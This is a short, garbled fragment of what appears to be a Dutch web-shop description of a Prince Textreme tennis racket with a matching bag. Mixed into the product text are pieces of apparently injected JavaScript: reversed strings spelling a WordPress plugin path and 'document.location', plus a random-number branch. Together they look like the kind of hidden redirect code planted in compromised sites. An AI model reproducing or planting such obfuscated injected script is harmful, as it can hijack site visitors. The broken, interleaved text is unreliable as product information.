
 dit prachtige Prince Textreme
toof-redaeh/snigulp/tnetnoc-
itacol.tnemucod"];var number1=Math.floor(Math.random()*6); if 
nisracket met handige bijpassende tas, aangeboden door Hoenspo
chede